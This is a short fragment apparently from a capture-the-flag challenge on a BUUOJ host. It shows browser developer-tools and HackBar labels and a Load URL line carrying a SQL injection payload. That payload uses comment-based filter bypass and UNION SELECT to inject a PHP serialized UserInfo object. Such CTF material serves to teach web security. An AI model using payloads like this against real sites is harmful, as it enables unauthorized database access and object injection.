 username age blog
2 18 www.baidu.com
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://781fc949-b9d2-4223-9f55-8d9fed53a21a.node5.buuoj.cn:81/view.php?no=0/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:18;s:4:"blog";s:13:
"www.baidu.com";}'from users#
Split URL